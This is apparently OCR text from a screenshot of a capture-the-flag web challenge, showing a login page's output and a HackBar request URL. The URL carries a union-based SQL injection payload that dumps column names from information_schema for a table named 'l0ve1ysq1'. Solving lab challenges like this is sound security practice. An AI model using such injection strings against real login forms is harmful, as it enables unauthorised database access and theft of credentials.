 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
Login Success!
PAY YOUR BILLS, WATCH YOUR
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'id,username,password'
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS Other
http://71dc69ec-a6e8-498c-8258-524f9e76c3f6.node3.buuoj.cn/check.php?username=-
admin'+union+select+1,2,group_concat(column_name)+from+information_schema.columns+where+table_schema=database()+and+table_name="l0ve1ysq1"%23&password=1